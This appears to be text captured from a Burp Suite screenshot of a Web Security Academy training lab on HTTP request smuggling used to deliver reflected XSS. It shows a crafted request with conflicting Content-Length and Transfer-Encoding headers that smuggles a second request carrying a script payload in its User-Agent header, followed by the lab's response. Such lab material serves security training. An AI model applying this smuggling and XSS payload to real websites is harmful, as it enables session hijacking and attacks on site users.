 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0adc001e04cbe2d5ca89050000a20052.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 165 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /post?postId=9 HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length:10 \r \n
12 User-Agent: helloworld"/><script>alert('xss')</script> \r \n
13 \r \n
14 join=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=ZiRuw9Qq2DSzii62S6tF93nRGMCUQFeb; Secure; Htt
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8188
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to deliver reflected XSS
</title>
14 </head>
15 <body>